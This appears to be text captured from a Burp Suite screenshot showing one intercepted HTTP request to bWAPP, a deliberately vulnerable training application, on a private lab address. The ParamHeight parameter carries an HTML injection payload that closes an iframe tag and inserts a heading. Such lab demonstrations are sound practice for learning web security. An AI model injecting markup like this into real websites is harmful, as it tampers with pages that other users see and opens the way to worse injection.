 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.9:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 GET /bWAPP/iframei.php?ParamUrl=robots.txt&ParamWidth=250&ParamHeight=250"></iframe><h1>hellohtml</h1> HTTP/1.1
2 Host: 10.0.2.9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.2.9/bWAPP/iframei.php?ParamUrl=robots.txt&ParamWidth=250&ParamHeight=250
8 Connection: close
9 Cookie: security_level=0; PHPSESSID=4e46f0517a8ced5d7bc030329646b17f
10 Upgrade-Insecure-Requests: 1
11
12